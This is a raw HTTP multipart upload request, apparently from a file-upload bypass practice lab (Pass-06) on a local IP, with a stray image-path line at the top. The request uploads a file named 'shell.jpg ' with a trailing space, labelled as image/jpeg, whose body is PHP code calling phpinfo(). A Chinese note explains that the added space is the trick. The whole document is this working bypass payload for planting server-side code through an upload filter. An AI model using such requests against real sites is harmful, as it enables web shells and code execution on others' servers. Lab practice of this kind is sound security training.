 POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.0.145:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------345846741910803415388646859​63
Content-Length: 364
Origin: http://192.168.0.145:82
Connection: close
Referer: http://192.168.0.145:82/Pass-06/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------34584674191080341538864685963
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg "
Content-Type: image/jpeg
添加空格
<?php
phpinfo();
?>
-----------------------------34584674191080341538864685963
Content-Disposition: form-data; name="submit"
上传
-----------------------------34584674191080341538864685963--